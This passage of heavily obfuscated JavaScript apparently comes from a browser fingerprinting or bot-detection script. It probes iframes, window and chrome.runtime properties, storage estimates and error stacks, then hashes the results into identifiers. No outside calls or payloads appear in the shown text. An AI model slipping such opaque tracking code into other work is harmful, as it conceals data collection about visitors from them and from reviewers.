Nt()[dk(EM)],EE('',[][[]]))?Nt()[dk(L8)](X7,Jq,lT(wM),Aq):Nt()[dk(hKS)].call(null,kX,KnS,vC,BFS)])();if(ITS){MtS[F8()[RT(w9)].call(null,FC,Ls)](F8()[RT(Xk)].apply(null,[QW,R7]));}if(N7S){MtS[F8()[RT(w9)].call(null,FC,Ls)](F8()[RT(DPS)].call(null,U8,kE));}if(jQ(MtS[lU()[f7(Ag)].call(null,GW,Tk,hV,bc)],R7)){try{var D8S=gU.length;var jkS=lT([]);AwS(NB[lU()[f7(fV)](Mw,Ww,nU,pU)][lU()[f7(Hv)](IC,kA,lT([]),hBS)](MtS)[Vl()[v9(X7)](m4S,X7,SC,zA)](Nt()[dk(pf)].call(null,JL,Ll,xQ,AW)),gwS);}catch(ECS){gU.splice(SU(D8S,wM),Infinity,fIS);}}gU.pop();};var pES=function(){return fOS;};var KtS=function(HNS){gU.push(Ff);var r4S=null;try{var XUS=gU.length;var sJS=lT(QS);if(HNS){r4S=RkS();}if(lT(r4S)&&C0(bP,[])){r4S=NB[lU()[f7(fU)](YW,fU,JM,pC)][E8(typeof F8()[RT(pq)],'undefined')?F8()[RT(X7)](Uw,B8):F8()[RT(zX)].call(null,gFS,Hv)][F8()[RT(Zc)].apply(null,[LT,RQ])](EE(HTS,b7S));}}catch(J1S){gU.splice(SU(XUS,wM),Infinity,Ff);var DWS;return gU.pop(),DWS=null,DWS;}var H8S;return gU.pop(),H8S=r4S,H8S;};var TXS=function(JpS){gU.push(Bs);var kXS=Gt(Kn,[Vl()[v9(bT)].call(null,cQ,pC,IV,vt),ltS(fN,[JpS]),E8(typeof Nt()[dk(ml)],EE('',[][[]]))?Nt()[dk(L8)](RW,wSS,QU,Rk):Nt()[dk(Hv)](WU,I8,ql,Mf),JpS[lU()[f7(Kg)].call(null,Y5S,K8,Gp,QU)]&&JpS[lU()[f7(Kg)](Y5S,RW,Vt,QU)][sO(typeof Nt()[dk(CQ)],EE('',[][[]]))?Nt()[dk(Gp)](OT,kd,LC,mh):Nt()[dk(L8)].apply(null,[ql,Dh,ml,IIS])]?JpS[lU()[f7(Kg)](Y5S,zO,kE,QU)][Nt()[dk(Gp)].apply(null,[Uw,kd,TT,mh])][F8()[RT(R7)](cY,MX)]:MQ(WS[lU()[f7(sC)].call(null,D2S,pU,IV,pq)]()),lU()[f7(N1)](XBS,JL,cv,qs),ltS(w,[JpS]),Nt()[dk(nf)](MC,GC,Kg,ks),E8(R1S(JpS[sO(typeof QM()[bp(X7)],'undefined')?QM()[bp(Tk)](kE,Gf,fU,MC,vk,Ml):QM()[bp(kE)](kl,wp,ml,lT([]),g9,Kz)]),xA()[Yg(wM)](kE,cJ,KnS,zr))?wM:R7,Nt()[dk(Fg)](lT([]),kE,fV,M5S),ltS(SI,[JpS]),xA()[Yg(LA)].apply(null,[Uk,bA,Ml,CZS]),ltS(NG,[JpS])]);var LkS;return gU.pop(),LkS=kXS,LkS;};var XtS=function(fUS){gU.push(jIS);if(lT(fUS)||lT(fUS[F8()[RT(wp)].apply(null,[ST,CZS])])){var v7S;return gU.pop(),v7S=[],v7S;}var zXS=fUS[F8()[RT(wp)](ST,CZS)];var AOS=C0(k5,[zXS]);var GMS=TXS(zXS);var ptS=TXS(NB[E8(typeof lU()[f7(RW)],EE([],[][[]]))?lU()[f7(dX)](LA,lT([]),Ep,TRS):lU()[f7(fU)](C7,NC,wM,pC)]);var bOS=GMS[xA()[Yg(LA)].call(null,Uk,It,sg,CZS)];var vOS=ptS[xA()[Yg(LA)](Uk,Vp,sg,CZS)];var STS=lU()[f7(Uk)](qd,Zb,Uj,Wk)[lU()[f7(Aq)](sIS,wM,lT(lT({})),ZA)](GMS[Vl()[v9(bT)].call(null,z6,pC,q7,vt)],Nt()[dk(pf)](TT,Ll,lT(lT(wM)),ss))[lU()[f7(Aq)].call(null,sIS,lT(lT([])),gt,ZA)](GMS[Nt()[dk(Hv)](z9,I8,lT(wM),G2S)],Nt()[dk(pf)](z9,Ll,lT(lT([])),ss))[lU()[f7(Aq)].call(null,sIS,Aq,wM,ZA)](GMS[E8(typeof Nt()[dk(Mq)],'undefined')?Nt()[dk(L8)].apply(null,[cv,sl,lT(lT(wM)),fFS]):Nt()[dk(nf)](kW,GC,SC,dFS)][Nt()[dk(If)].apply(null,[lT(lT({})),nz,D1,h3S])](),Nt()[dk(pf)].call(null,Uj,Ll,X7,ss))[E8(typeof lU()[f7(xL)],'undefined')?lU()[f7(dX)](KIS,ql,sl,c9):lU()[f7(Aq)].apply(null,[sIS,gX,QU,ZA])](GMS[lU()[f7(N1)](G6,Kg,G1,qs)],Nt()[dk(pf)].call(null,g9,Ll,kE,ss))[lU()[f7(Aq)](sIS,lT(wM),lT(lT([])),ZA)](GMS[Nt()[dk(Fg)](If,kE,L8,FA)]);var mkS=(E8(typeof lU()[f7(OT)],'undefined')?lU()[f7(dX)](HU,lT(lT([])),hj,hIS):lU()[f7(Uk)].apply(null,[qd,EM,Zb,Wk]))[lU()[f7(Aq)](sIS,Uj,fU,ZA)](ptS[Vl()[v9(bT)](z6,pC,Uw,vt)],Nt()[dk(pf)].call(null,Uw,Ll,lT(lT({})),ss))[lU()[f7(Aq)](sIS,lT(lT(wM)),lT(lT({})),ZA)](ptS[Nt()[dk(Hv)].apply(null,[sC,I8,xQ,G2S])],sO(typeof Nt()[dk(Vt)],EE([],[][[]]))?Nt()[dk(pf)].apply(null,[I1,Ll,xQ,ss]):Nt()[dk(L8)](Zt,M5S,JO,Sq))[lU()[f7(Aq)](sIS,Zb,UX,ZA)](ptS[Nt()[dk(nf)](Sr,GC,LW,dFS)][Nt()[dk(If)](Zb,nz,hV,h3S)](),Nt()[dk(pf)](kX,Ll,zX,ss))[lU()[f7(Aq)](sIS,I8,wk,ZA)](ptS[E8(typeof lU()[f7(M1)],EE([],[][[]]))?lU()[f7(dX)](lKS,nU,TT,Vp):lU()[f7(N1)](G6,I1,lT(wM),qs)],Nt()[dk(pf)](vk,Ll,vt,ss))[lU()[f7(Aq)](sIS,zr,KO,ZA)](ptS[sO(typeof Nt()[dk(bv)],EE('',[][[]]))?Nt()[dk(Fg)].apply(null,[lT(lT(wM)),kE,hV,FA]):Nt()[dk(L8)](fU,sg,M1,P2S)]);var Z1S=bOS[Vl()[v9(q7)](sg,dX,dX,hl)];var N1S=vOS[Vl()[v9(q7)](sg,dX,Uj,hl)];var W8S=bOS[Vl()[v9(q7)](sg,dX,kX,hl)];var w7S=vOS[Vl()[v9(q7)](sg,dX,xL,hl)];var t7S=lU()[f7(Uk)].apply(null,[qd,cv,wb,Wk])[lU()[f7(Aq)](sIS,SC,bA,ZA)](W8S,lU()[f7(gz)](TO,kX,kA,OA))[lU()[f7(Aq)](sIS,lT(lT(wM)),pf,ZA)](N1S);var JXS=(sO(typeof lU()[f7(EM)],'undefined')?lU()[f7(Uk)](qd,OT,SC,Wk):lU()[f7(dX)](wd,Qz,K8,U3S))[lU()[f7(Aq)](sIS,lT(lT({})),Tk,ZA)](Z1S,F8()[RT(Ex)](JX,WU))[E8(typeof lU()[f7(OT)],'undefined')?lU()[f7(dX)].call(null,WU,z9,sl,Lq):lU()[f7(Aq)](sIS,lT(wM),Aq,ZA)](w7S);var HwS;return HwS=[Gt(Kn,[F8()[RT(hl)].apply(null,[Tp,x0]),STS]),Gt(Kn,[lU()[f7(dIS)].call(null,F5S,WU,wt,Ls),mkS]),Gt(Kn,[QM()[bp(IV)](Uw,sg,q1,sC,Tk,hHS),t7S]),Gt(Kn,[Nt()[dk(EA)](ql,N1,QU,lY),JXS]),Gt(Kn,[E8(typeof Vl()[v9(JO)],EE(lU()[f7(Uk)].call(null,qd,Vp,Vp,Wk),[][[]]))?Vl()[v9(OT)](rs,ms,FW,f3S):Vl()[v9(Vp)](sg,Uw,gt,Dq),AOS])],gU.pop(),HwS;};var s1S=function(KwS){return z1S(KwS)||ltS(KF,[KwS])||c1S(KwS)||ltS(lH,[]);};var c1S=function(ICS,GwS){gU.push(s3S);if(lT(ICS)){gU.pop();return;}if(E8(typeof ICS,sO(typeof Nt()[dk(kX)],EE('',[][[]]))?Nt()[dk(bT)].call(null,g8,cJ,bT,Yb):Nt()[dk(L8)].apply(null,[vt,THS,FW,U5S]))){var TUS;return gU.pop(),TUS=ltS(R,[ICS,GwS]),TUS;}var B8S=NB[Nt()[dk(FX)](KO,Vp,lT([]),bW)][F8()[RT(Uw)].apply(null,[Gh,Xk])][Nt()[dk(If)].call(null,Uk,nz,lT([]),bV)].call(ICS)[Nt()[dk(z9)](fU,m6,D0,Rr)](gX,MQ(x9[wM]));if(E8(B8S,Nt()[dk(FX)](JM,Vp,X7,bW))&&ICS[Nt()[dk(Uw)](Vp,X7,Gp,k1)])B8S=ICS[Nt()[dk(Uw)](TC,X7,X7,k1)][F8()[RT(FX)](qX,Bf)];if(E8(B8S,xA()[Yg(KO)].call(null,Uw,vk,PmS,hBS))||E8(B8S,Nt()[dk(hKS)](L8,KnS,pq,xmS))){var BCS;return BCS=NB[lU()[f7(fV)](Bb,lT(lT(wM)),lT(lT({})),pU)][lU()[f7(Hv)].call(null,jk,cv,TC,hBS)](ICS),gU.pop(),BCS;}if(E8(B8S,sO(typeof Nt()[dk(bA)],EE('',[][[]]))?Nt()[dk(cV)](cv,Gg,wb,Z1):Nt()[dk(L8)](gf,Cv,lT(lT([])),gX))||new (NB[xA()[Yg(nU)].apply(null,[kE,z9,n2S,R7])])(F8()[RT(lD)](IIS,Ag))[Nt()[dk(jz)](Yr,gA,Sr,MZS)](B8S)){var nNS;return gU.pop(),nNS=ltS(R,[ICS,GwS]),nNS;}gU.pop();};var z1S=function(YpS){gU.push(qIS);if(NB[lU()[f7(fV)].apply(null,[JV,Uw,kE,pU])][Nt()[dk(Vh)].call(null,pC,bA,pC,Xb)](YpS)){var lUS;return gU.pop(),lUS=ltS(R,[YpS]),lUS;}gU.pop();};var QCS=function(){gU.push(m4S);try{var KkS=gU.length;var PXS=lT(QS);if(FNS()||GpS()){var m8S;return gU.pop(),m8S=[],m8S;}var HbS=NB[lU()[f7(fU)].call(null,AP,lT([]),xQ,pC)][Nt()[dk(vC)].call(null,IV,gt,M1,gE)][E8(typeof lU()[f7(RW)],'undefined')?lU()[f7(dX)](nL,hV,JL,VD):lU()[f7(Tq)].apply(null,[Tr,kW,lT(lT(R7)),O6])](Nt()[dk(zs)].call(null,FX,Fc,Uw,vM));HbS[lU()[f7(nz)](GFS,lT(R7),R7,Cz)][lU()[f7(Bs)](EV,LW,ql,mq)]=Nt()[dk(Qc)](JM,sC,lT(lT([])),U7);NB[lU()[f7(fU)].call(null,AP,lT(wM),lT(wM),pC)][Nt()[dk(vC)](lT(lT([])),gt,IV,gE)][Nt()[dk(N1)](lT(lT([])),p3S,q7,br)][lU()[f7(Mx)].call(null,Br,Vt,Yr,HFS)](HbS);var NUS=HbS[F8()[RT(wp)](MO,CZS)];var kOS=ltS(BG,[HbS]);var rtS=XNS(NUS);var rwS=ltS(ZF,[NUS]);HbS[lU()[f7(Ox)](IC,hj,zA,Qv)]=lU()[f7(nA)].call(null,jX,I8,zr,hj);var spS=XtS(HbS);HbS[QM()[bp(Vp)].call(null,kE,A9,KO,MC,pC,tt)]();var ckS=[][E8(typeof lU()[f7(YV)],EE([],[][[]]))?lU()[f7(dX)](vFS,bT,lT([]),Zd):lU()[f7(Aq)](fM,zA,IV,ZA)](s1S(kOS),[Gt(Kn,[Nt()[dk(gz)].call(null,vt,zs,lT(lT({})),tb),rtS]),Gt(Kn,[F8()[RT(U9)](Ht,Q6),rwS])],s1S(spS),[Gt(Kn,[xA()[Yg(Wp)](Uw,Kg,l9,UnS),sO(typeof lU()[f7(EM)],EE('',[][[]]))?lU()[f7(Uk)].call(null,sM,nU,MW,Wk):lU()[f7(dX)].apply(null,[Hj,lT(lT(wM)),K8,Dc])])]);var r7S;return gU.pop(),r7S=ckS,r7S;}catch(MCS){gU.splice(SU(KkS,wM),Infinity,m4S);var EwS;return gU.pop(),EwS=[],EwS;}gU.pop();};var XNS=function(IWS){gU.push(bD);if(IWS[QM()[bp(Tk)](kE,Fk,vs,I8,xQ,Ml)]&&jQ(NB[Nt()[dk(FX)](Ww,Vp,lT(lT([])),g7)][lU()[f7(If)].call(null,Xw,hV,Tk,gz)](IWS[sO(typeof QM()[bp(HU)],EE([],[][[]]))?QM()[bp(Tk)].apply(null,[kE,Fk,vt,lT([]),lT(R7),Ml]):QM()[bp(kE)](zf,ID,FW,Qz,gt,hv)])[F8()[RT(R7)].call(null,GW,MX)],x9[I8])){var h1S=[];for(var BES in IWS[QM()[bp(Tk)].call(null,kE,Fk,sC,lT(lT([])),pq,Ml)]){if(NB[E8(typeof Nt()[dk(gX)],'undefined')?Nt()[dk(L8)](lT(lT(R7)),rY,z9,V5S):Nt()[dk(FX)].apply(null,[kW,Vp,Vp,g7])][F8()[RT(Uw)](nb,Xk)][sO(typeof QM()[bp(hj)],EE([],[][[]]))?QM()[bp(R7)].call(null,nU,Zr,JO,L8,vt,FM):QM()[bp(kE)](R7,bv,fV,lT(lT([])),LW,Js)].call(IWS[sO(typeof QM()[bp(pC)],'undefined')?QM()[bp(Tk)](kE,Fk,vC,pf,lT(lT({})),Ml):QM()[bp(kE)](RGS,rRS,YV,sC,xQ,lFS)],BES)){h1S[Nt()[dk(gX)](lT([]),Xk,lT(lT(wM)),BX)](BES);}}var vES=DHS(UJS(h1S[Vl()[v9(X7)].apply(null,[zV,X7,Rw,zA])](Nt()[dk(pf)].apply(null,[LC,Ll,z9,lC]))));var NtS;return gU.pop(),NtS=vES,NtS;}else{var H7S;return H7S=Nt()[dk(w9)].call(null,kE,JL,M1,xr),gU.pop(),H7S;}gU.pop();};var PNS=function(){gU.push(LQ);var mwS=Nt()[dk(nA)](pU,NPS,zr,lp);try{var FwS=gU.length;var OtS=lT(QS);var TwS=gD(vB,[]);var JwS=OC()[TW(xQ)](Sr,gX,OmS,CY,nU);if(NB[lU()[f7(fU)].apply(null,[vW,cJ,lT(lT({})),pC])][lU()[f7(XA)].apply(null,[W8,Z7,q7,fV])]&&NB[lU()[f7(fU)](vW,lT(lT(R7)),lT(R7),pC)][lU()[f7(XA)].call(null,W8,lT([]),kE,fV)][Nt()[dk(jj)].apply(null,[M1,Uz,lT(lT(wM)),JG])]){var dMS=NB[lU()[f7(fU)].apply(null,[vW,lT([]),L8,pC])][lU()[f7(XA)](W8,lT([]),Wp,fV)][Nt()[dk(jj)](Vt,Uz,MC,JG)];JwS=lU()[f7(Uk)].apply(null,[Qj,Sr,lT(lT([])),Wk])[lU()[f7(Aq)](Rs,I1,QU,ZA)](dMS[lU()[f7(lQ)](SPS,lT({}),wk,Ex)],Nt()[dk(pf)](lT({}),Ll,kE,Zf))[lU()[f7(Aq)](Rs,sC,zX,ZA)](dMS[lU()[f7(Qh)](wr,wt,EM,Gx)],Nt()[dk(pf)](NC,Ll,LW,Zf))[sO(typeof lU()[f7(dIS)],EE([],[][[]]))?lU()[f7(Aq)](Rs,xQ,MW,ZA):lU()[f7(dX)].apply(null,[qY,pC,WU,GSS])](dMS[Nt()[dk(XA)](lT([]),bc,D1,Tc)]);}var PwS=lU()[f7(Uk)](Qj,nU,WU,Wk)[lU()[f7(Aq)](Rs,HU,TT,ZA)](JwS,sO(typeof Nt()[dk(Ex)],EE('',[][[]]))?Nt()[dk(pf)](EM,Ll,Sr,Zf):Nt()[dk(L8)].apply(null,[fU,Wh,vk,Zz]))[lU()[f7(Aq)](Rs,JL,gt,ZA)](TwS);var KbS;return gU.pop(),KbS=PwS,KbS;}catch(wTS){gU.splice(SU(FwS,wM),Infinity,LQ);var QtS;return gU.pop(),QtS=mwS,QtS;}gU.pop();};var rCS=function(){var s4S=gD(QN,[]);var FMS=gD(s4,[]);gU.push(LV);var wMS=gD(lH,[]);var kNS=lU()[f7(Uk)].call(null,VPS,wk,nU,Wk)[lU()[f7(Aq)](OBS,Qz,lT(lT({})),ZA)](s4S,Nt()[dk(pf)].call(null,Ww,Ll,lT([]),fh))[sO(typeof lU()[f7(vQ)],EE('',[][[]]))?lU()[f7(Aq)].apply(null,[OBS,OT,Ww,ZA]):lU()[f7(dX)].call(null,L0,R7,X7,Rw)](FMS,Nt()[dk(pf)](Yr,Ll,vC,fh))[lU()[f7(Aq)].apply(null,[OBS,lT({}),vt,ZA])](wMS);var M4S;return gU.pop(),M4S=kNS,M4S;};var MwS=function(){gU.push(mg);var rMS=function(){return gD.apply(this,[l4,arguments]);};var IXS=function(){return gD.apply(this,[F5,arguments]);};var GTS=function PCS(){var D4S=[];gU.push(Yr);for(var x7S in NB[lU()[f7(fU)].apply(null,[L0,Kg,xQ,pC])][QM()[bp(Tk)](kE,JKS,L8,Yr,M1,Ml)][Nt()[dk(Xf)].call(null,EM,tt,Vt,E2S)]){if(NB[sO(typeof Nt()[dk(It)],EE('',[][[]]))?Nt()[dk(FX)](QU,Vp,RW,Nd):Nt()[dk(L8)](Uk,HIS,xQ,JQ)][F8()[RT(Uw)].call(null,RM,Xk)][sO(typeof QM()[bp(kE)],EE([],[][[]]))?QM()[bp(R7)](nU,Ux,wk,zO,pC,FM):QM()[bp(kE)](kQ,JIS,K8,dX,UX,ND)].call(NB[lU()[f7(fU)](L0,Vp,MC,pC)][sO(typeof QM()[bp(IV)],EE(lU()[f7(Uk)](lz,sC,NC,Wk),[][[]]))?QM()[bp(Tk)].apply(null,[kE,JKS,zr,hV,lT(lT(wM)),Ml]):QM()[bp(kE)](Mg,tIS,z9,OT,cv,LQ)][Nt()[dk(Xf)](Ww,tt,lT({}),E2S)],x7S)){D4S[Nt()[dk(gX)](lT(lT({})),Xk,gt,wd)](x7S);for(var UCS in NB[lU()[f7(fU)](L0,g8,pq,pC)][QM()[bp(Tk)](kE,JKS,fU,Wp,z9,Ml)][Nt()[dk(Xf)](ml,tt,RW,E2S)][x7S]){if(NB[sO(typeof Nt()[dk(vt)],EE([],[][[]]))?Nt()[dk(FX)].call(null,Ep,Vp,IV,Nd):Nt()[dk(L8)].call(null,OT,Zt,Qz,Qd)][F8()[RT(Uw)](RM,Xk)][QM()[bp(R7)].apply(null,[nU,Ux,fV,Tk,lT(lT({})),FM])].call(NB[lU()[f7(fU)](L0,lT(lT([])),wt,pC)][QM()[bp(Tk)].call(null,kE,JKS,ml,cJ,K8,Ml)][Nt()[dk(Xf)](Wp,tt,zA,E2S)][x7S],UCS)){D4S[Nt()[dk(gX)](It,Xk,If,wd)](UCS);}}}}var sES;return sES=DHS(UJS(NB[sO(typeof Nt()[dk(OT)],'undefined')?Nt()[dk(Av)].apply(null,[FW,RQ,cv,gY]):Nt()[dk(L8)](Vp,lD,If,rD)][lU()[f7(bd)](Ev,lT({}),zX,rd)](D4S))),gU.pop(),sES;};if(lT(lT(NB[lU()[f7(fU)](p1,zA,zA,pC)][QM()[bp(Tk)].call(null,kE,I4S,G1,Zt,Z7,Ml)]))&&lT(lT(NB[lU()[f7(fU)](p1,q1,lT([]),pC)][QM()[bp(Tk)](kE,I4S,WU,gf,Tk,Ml)][Nt()[dk(Xf)](lT(lT([])),tt,WU,sIS)]))){if(lT(lT(NB[lU()[f7(fU)].call(null,p1,Zt,NC,pC)][QM()[bp(Tk)](kE,I4S,L8,lT(lT(R7)),kE,Ml)][Nt()[dk(Xf)](lT(R7),tt,sl,sIS)][lU()[f7(Uz)].apply(null,[S3S,pC,JM,UX])]))&&lT(lT(NB[sO(typeof lU()[f7(EM)],'undefined')?lU()[f7(fU)].apply(null,[p1,g9,RW,pC]):lU()[f7(dX)].apply(null,[Fs,lT(lT({})),lT(lT(wM)),fg])][QM()[bp(Tk)].call(null,kE,I4S,sl,RW,dX,Ml)][Nt()[dk(Xf)].call(null,I8,tt,TC,sIS)][lU()[f7(ZQ)](Dt,kX,FM,D1)]))){if(E8(typeof NB[lU()[f7(fU)](p1,K8,JO,pC)][QM()[bp(Tk)](kE,I4S,MW,kA,lT(lT(wM)),Ml)][sO(typeof Nt()[dk(EA)],EE([],[][[]]))?Nt()[dk(Xf)](vt,tt,Gp,sIS):Nt()[dk(L8)](z9,wmS,lT([]),Vc)][lU()[f7(Uz)](S3S,RW,NC,UX)],E8(typeof Nt()[dk(HU)],'undefined')?Nt()[dk(L8)](FM,XBS,M1,sW):Nt()[dk(JO)](I8,wp,lT(lT({})),mg))&&E8(typeof NB[sO(typeof lU()[f7(bT)],EE([],[][[]]))?lU()[f7(fU)].call(null,p1,lT(lT(wM)),lT(R7),pC):lU()[f7(dX)](XC,Rw,It,rGS)][QM()[bp(Tk)].apply(null,[kE,I4S,OT,lT({}),I8,Ml])][Nt()[dk(Xf)](kE,tt,Rw,sIS)][lU()[f7(Uz)](S3S,ql,xL,UX)],Nt()[dk(JO)].call(null,Aq,wp,g9,mg))){var vNS=rMS()&&IXS()?GTS():lU()[f7(gX)](sRS,FW,zA,Gp);var nwS=vNS[Nt()[dk(If)].call(null,Ep,nz,lT({}),Sj)]();var hMS;return gU.pop(),hMS=nwS,hMS;}}}var zNS;return zNS=F8()[RT(q1)].apply(null,[Id,xd]),gU.pop(),zNS;};var WES=function(SWS){gU.push(bV);try{var jwS=gU.length;var cOS=lT(lT(tN));SWS();throw NB[Nt()[dk(g9)](q7,Jf,Z7,Ab)](DNS);}catch(sNS){gU.splice(SU(jwS,wM),Infinity,bV);var xJS=sNS[F8()[RT(FX)](h8,Bf)],RUS=sNS[sO(typeof Nt()[dk(zr)],EE([],[][[]]))?Nt()[dk(IV)](ml,SBS,pU,f1):Nt()[dk(L8)].call(null,Vp,QQ,xQ,L0)],QUS=sNS[Vl()[v9(xQ)](Bm,I8,q1,Ux)];var btS;return btS=Gt(Kn,[Vl()[v9(JO)](Bm,gX,It,mq),QUS[E8(typeof QM()[bp(pC)],'undefined')?QM()[bp(kE)](sBS,Vp,sC,xL,zA,H2S):QM()[bp(X7)].apply(null,[I8,Bm,g8,vs,vk,kz])](sO(typeof Nt()[dk(Z7)],EE('',[][[]]))?Nt()[dk(xq)].apply(null,[Yr,Gf,K8,hb]):Nt()[dk(L8)](LC,bQ,It,xY))[F8()[RT(R7)](JE,MX)],F8()[RT(FX)](h8,Bf),xJS,Nt()[dk(IV)](pU,SBS,Uj,f1),RUS]),gU.pop(),btS;}gU.pop();};var GNS=function(){gU.push(Yr);var VMS;try{var dkS=gU.length;var COS=lT(lT(tN));VMS=E7(xA()[Yg(JL)].apply(null,[bT,kW,O6,XL]),NB[lU()[f7(fU)](L0,WU,gX,pC)]);VMS=Lj(vn,[VMS?x9[JO]:WS[Nt()[dk(bd)](Wp,cQ,Ww,Xs)](),VMS?x9[Aq]:x9[hV]]);}catch(X1S){gU.splice(SU(dkS,wM),Infinity,Yr);VMS=sO(typeof Nt()[dk(dX)],EE([],[][[]]))?Nt()[dk(JL)](OT,U9,lT(R7),APS):Nt()[dk(L8)](Vt,Fd,Kg,D1);}var VUS;return VUS=VMS[Nt()[dk(If)].apply(null,[Wp,nz,lT(lT({})),O5S])](),gU.pop(),VUS;};var fTS=function(){gU.push(Eq);var A8S;try{var RCS=gU.length;var nJS=lT([]);A8S=lT(lT(NB[sO(typeof lU()[f7(gz)],EE([],[][[]]))?lU()[f7(fU)](WT,QU,q1,pC):lU()[f7(dX)](pBS,Qz,D0,vnS)][F8()[RT(vQ)].call(null,Z1,Wp)]))&&E8(NB[E8(typeof lU()[f7(D1)],EE([],[][[]]))?lU()[f7(dX)](tt,Uw,UX,Js):lU()[f7(fU)].call(null,WT,zX,zA,pC)][F8()[RT(vQ)](Z1,Wp)][lU()[f7(Bl)](S6,pq,z9,Mg)],E8(typeof lU()[f7(I1)],'undefined')?lU()[f7(dX)](Gx,L8,lT(lT({})),nBS):lU()[f7(Wl)].apply(null,[M5S,lT(lT(wM)),wb,hKS]));A8S=A8S?d9(x9[vC],Lj(vn,[wM,x9[IV]])):vUS(wM,x9[Tk],x9[vC]);}catch(tCS){gU.splice(SU(RCS,wM),Infinity,Eq);A8S=Nt()[dk(JL)](lT(R7),U9,vt,E0);}var XJS;return XJS=A8S[Nt()[dk(If)].call(null,wM,nz,sl,Gv)](),gU.pop(),XJS;};var BkS=function(){gU.push(h3S);var UkS;try{var wCS=gU.length;var FXS=lT(QS);UkS=lT(lT(NB[lU()[f7(fU)](GW,lT(lT(wM)),NC,pC)][Vl()[v9(Aq)](sBS,fV,wk,L8)]))||lT(lT(NB[sO(typeof lU()[f7(Vh)],EE('',[][[]]))?lU()[f7(fU)](GW,Zt,FM,pC):lU()[f7(dX)].call(null,lQ,dX,JL,MC)][Nt()[dk(RC)].apply(null,[lT(lT(wM)),MC,MC,WGS])]))||lT(lT(NB[lU()[f7(fU)](GW,Aq,lT(lT({})),pC)][xA()[Yg(NC)].apply(null,[fV,wk,sBS,Oj])]))||lT(lT(NB[lU()[f7(fU)].apply(null,[GW,gX,sl,pC])][E8(typeof F8()[RT(Xf)],EE('',[][[]]))?F8()[RT(X7)](R7,GSS):F8()[RT(hKS)](EX,Mg)]));UkS=Lj(vn,[UkS?x9[wM]:nBS,UkS?vd:M3S]);}catch(dJS){gU.splice(SU(wCS,wM),Infinity,h3S);UkS=sO(typeof Nt()[dk(lQ)],EE([],[][[]]))?Nt()[dk(JL)](Zb,U9,Ep,A3S):Nt()[dk(L8)](vs,Rs,pf,wt);}var hOS;return hOS=UkS[Nt()[dk(If)](Uj,nz,lT(lT({})),dW)](),gU.pop(),hOS;};var vXS=function(){var M1S;gU.push(B2S);try{var D1S=gU.length;var NTS=lT([]);var TWS=NB[Nt()[dk(vC)](lT(R7),gt,Uj,KD)][lU()[f7(Tq)](R3,Rw,Vt,O6)](Nt()[dk(Zz)].apply(null,[lT(R7),Zb,vk,F9]));TWS[F8()[RT(Dq)](Ss,I1)](lU()[f7(kW)].apply(null,[ks,JL,FM,RC]),F8()[RT(Fg)](SX,JM));TWS[sO(typeof F8()[RT(gv)],EE([],[][[]]))?F8()[RT(Dq)](Ss,I1):F8()[RT(X7)].apply(null,[XY,m9])](F8()[RT(x0)](RX,gv),F8()[RT(g9)](Kq,m9));M1S=sO(TWS[F8()[RT(x0)].call(null,RX,gv)],undefined);M1S=M1S?d9(C2S,Lj(vn,[wM,pf])):vUS(x9[wM],x9[Tk],C2S);}catch(JkS){gU.splice(SU(D1S,wM),Infinity,B2S);M1S=Nt()[dk(JL)].apply(null,[Tk,U9,IV,ZD]);}var dTS;return dTS=M1S[sO(typeof Nt()[dk(wk)],EE('',[][[]]))?Nt()[dk(If)].apply(null,[NC,nz,nU,Lv]):Nt()[dk(L8)](L8,XC,kE,BL)](),gU.pop(),dTS;};var VXS=function(){var RpS;var FCS;var h4S;gU.push(kt);var ENS;return ENS=Q7S()[E8(typeof F8()[RT(sW)],EE([],[][[]]))?F8()[RT(X7)].apply(null,[dBS,gC]):F8()[RT(zO)](U1,mL)](function Q1S(YwS){gU.push(q3S);while(wM)switch(YwS[E8(typeof F8()[RT(JL)],EE('',[][[]]))?F8()[RT(X7)](bg,qFS):F8()[RT(K8)](rC,GSS)]=YwS[OC()[TW(dX)].call(null,LA,X7,AmS,Vz,MC)]){case R7:if(lT(E7(lU()[f7(Jj)].apply(null,[Gc,pC,g8,kl]),NB[lU()[f7(Kg)](nk,Aq,LA,QU)])&&E7(Nt()[dk(kd)](Uj,Fg,zr,pv),NB[lU()[f7(Kg)](nk,vk,UX,QU)][lU()[f7(Jj)](Gc,It,lT(lT([])),kl)]))){YwS[OC()[TW(dX)](Sr,X7,AmS,Vz,JM)]=HU;break;}YwS[F8()[RT(K8)].apply(null,[rC,GSS])]=wM;YwS[OC()[TW(dX)].apply(null,[X7,X7,AmS,Vz,q7])]=X7;{var fES;return fES=Q7S()[lU()[f7(UX)].apply(null,[Ej,MC,M1,Zb])](NB[lU()[f7(Kg)].apply(null,[nk,zA,Ww,QU])][sO(typeof lU()[f7(Vp)],'undefined')?lU()[f7(Jj)](Gc,QU,bT,kl):lU()[f7(dX)].call(null,pRS,zr,lT(lT(wM)),Ts)][E8(typeof Nt()[dk(hl)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[lT(lT(wM)),O5S,Vp,hV]):Nt()[dk(kd)](g9,Fg,dX,pv)]()),gU.pop(),fES;}case X7:RpS=YwS[lU()[f7(SC)](pY,LC,g9,Dv)];FCS=RpS[lU()[f7(JKS)].apply(null,[JX,lT(wM),q1,rs])];h4S=RpS[sO(typeof Nt()[dk(q7)],EE('',[][[]]))?Nt()[dk(gv)].call(null,WU,RM,Zt,FV):Nt()[dk(L8)].call(null,pC,G6,bT,TPS)];{var gAS;return gAS=YwS[lU()[f7(JM)].call(null,GV,MC,lT([]),vs)](lU()[f7(YV)](sM,lT({}),MC,GC),dnS(h4S,d9(d9(x9[vC],x9[vC]),WS[lU()[f7(tx)](dr,LA,nU,cGS)]()))[xA()[Yg(bA)].apply(null,[OT,nU,d2S,A2S])](L8)),gU.pop(),gAS;}case vC:YwS[sO(typeof F8()[RT(Z7)],'undefined')?F8()[RT(K8)](rC,GSS):F8()[RT(X7)].apply(null,[hZS,rD])]=vC;YwS[F8()[RT(Ag)](Bt,tV)]=YwS[Nt()[dk(Yr)](lT({}),kA,lT(lT([])),qx)](wM);{var OdS;return OdS=YwS[sO(typeof lU()[f7(dX)],'undefined')?lU()[f7(JM)].apply(null,[GV,LC,vk,vs]):lU()[f7(dX)](Ep,It,bT,c9)](lU()[f7(YV)](sM,Ww,X7,GC),Nt()[dk(JL)](sl,U9,FX,YY)),gU.pop(),OdS;}case fV:YwS[OC()[TW(dX)].apply(null,[RW,X7,AmS,Vz,Uw])]=Qz;break;case HU:{var HAS;return HAS=YwS[lU()[f7(JM)](GV,I1,zO,vs)](sO(typeof 